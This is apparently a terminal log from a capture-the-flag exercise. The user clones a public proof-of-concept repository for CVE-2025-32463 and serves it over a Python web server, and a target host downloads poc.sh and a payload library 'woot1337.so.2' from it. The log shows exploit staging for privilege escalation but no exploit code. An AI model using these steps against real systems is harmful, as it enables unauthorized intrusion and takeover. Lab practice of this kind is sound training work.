 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/park/exploit]
└─$ git clone https://github.com/zinzloun/CVE-2025-32463
Cloning into 'CVE-2025-32463'...
remote: Enumerating objects: 46, done.
remote: Counting objects: 100% (46/46), done.
remote: Compressing objects: 100% (46/46), done.
remote: Total 46 (delta 21), reused 0 (delta 0), pack-reused 0 (from 0)
Receiving objects: 100% (46/46), 20.45 KiB | 2.27 MiB/s, done.
Resolving deltas: 100% (21/21), done.
┌──(gabrie0x6c㉿kali)-[~/ctf/hc/park/exploit]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.16.5.231 - - [18/Feb/2026 15:35:32] "GET /CVE-2025-32463 HTTP/1.1" 301 -
172.16.5.231 - - [18/Feb/2026 15:35:32] "GET /CVE-2025-32463/ HTTP/1.1" 200 -
172.16.5.231 - - [18/Feb/2026 15:35:32] code 404, message File not found
172.16.5.231 - - [18/Feb/2026 15:35:32] "GET /robots.txt HTTP/1.1" 404 -
172.16.5.231 - - [18/Feb/2026 15:35:33] "GET /CVE-2025-32463/.git/ HTTP/1.1" 200 -
172.16.5.231 - - [18/Feb/2026 15:35:33] "GET /CVE-2025-32463/LICENSE HTTP/1.1" 200 -
172.16.5.231 - - [18/Feb/2026 15:35:33] "GET /CVE-2025-32463/poc.sh HTTP/1.1" 200 -
172.16.5.231 - - [18/Feb/2026 15:35:33] "GET /CVE-2025-32463/README.md HTTP/1.1" 200 -
172.16.5.231 - - [18/Feb/2026 15:35:34] "GET /CVE-2025-32463/woot1337.so.2 HTTP/1.1" 200 -